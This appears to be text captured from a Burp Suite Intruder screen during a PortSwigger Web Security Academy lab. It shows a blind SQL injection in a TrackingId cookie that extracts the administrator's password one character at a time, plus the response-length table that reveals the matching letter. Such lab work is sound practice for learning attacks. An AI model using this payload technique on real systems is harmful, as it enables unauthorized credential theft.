 Attack Save 7. Intruder attack of https://0a49007704f087548080a4ca00d100a2.web-security-academy.net
7. Intruder attack of https://0a49007704f087548080a4ca00d100a2.web-security-academy.net Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response re... Error Timeout Length Welcom... Comment
0 200 525 11496
1 a 200 282 11496
2 b 200 245 11496
3 c 200 276 11496
4 d 200 323 11496
5 e 200 243 11496
6 f 200 253 11496
7 g 200 245 11496
8 h 200 243 11496
9 i 200 245 11557 1
10 j 200 242 11496
11 k 200 245 11496
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a49007704f087548080a4ca00d100a2.web-security-academy.net
3 Cookie: TrackingId=vHoH5lEVMiKN85GW' AND (SELECT SUBSTRING(password,6,1) FROM users WHERE username='administrator')='i;
session=a8XC2l5ZCwT6jGXtzASbQuNnF4hyCntL
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
Search 0 highlights
Finished